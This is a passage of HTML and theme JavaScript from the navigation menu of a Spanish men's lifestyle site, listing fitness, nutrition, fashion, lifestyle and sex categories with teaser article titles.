block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
